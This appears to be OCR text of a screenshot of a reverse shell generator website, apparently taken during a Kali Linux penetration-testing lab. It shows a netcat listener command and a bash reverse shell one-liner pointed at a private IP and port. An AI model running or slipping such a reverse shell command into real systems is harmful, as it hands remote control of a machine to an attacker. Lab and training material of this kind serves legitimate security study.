 1 2 3 4 13:12
phpinfo() × Online - Reverse Shell Ge × + Private browsing
https://www.revshells.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Online - Reverse Shell ...
Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.1.12 Port 4444 +1
Listener Advanced
🚀 nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
🚀 sh -i >& /dev/tcp/192.168.1.12/4444 0>&1